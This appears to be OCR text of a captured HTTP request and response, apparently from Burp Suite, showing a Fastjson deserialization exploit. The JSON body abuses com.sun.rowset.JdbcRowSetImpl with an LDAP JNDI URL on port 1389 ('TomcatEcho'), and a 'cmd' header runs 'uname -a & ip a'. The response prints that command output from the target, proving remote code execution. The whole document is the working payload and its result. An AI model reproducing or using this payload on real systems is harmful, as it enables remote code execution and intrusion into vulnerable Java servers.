 Request
Pretty Raw Hex JSON Web Tokens \n
1 POST / HTTP/1.0
2 Host: 192.168.11.179:14992
3 Pragma: no-cache
4 Cache-Control: no-cache
5 DNT: 1
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: vue_admin_template_token=
12 Connection: close
13 Content-Type: application/json;charset=UTF-8
14 cmd: uname -a & ip a
15 Content-Length: 148
16
17 {
18 "age":25,
19 "name":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":
"ldap:// :1389/Basic/TomcatEcho",
"autoCommit":true
}
20 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Date: Tue, 14 May 2024 07:23:03 GMT
3 Connection: close
4
5 Linux 2b1928e0c6bc 5.15.0-105-generic #115~20.04.1-Ubuntu SMP Mon Apr 15 17:33:04 UTC 2024 x86_64 GNU/Linux
6 1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
7 link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
8 inet 127.0.0.1/8 scope host lo
9 valid_lft forever preferred_lft forever
10 inet6 ::1/128 scope host
11 valid_lft forever preferred_lft forever
12 6: eth0@if7: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
13 link/ether 02:42:ac:11:00:03 brd ff:ff:ff:ff:ff:ff
14 inet 172.17.0.3/16 brd 172.17.255.255 scope global eth0
15 valid_lft forever preferred_lft forever
16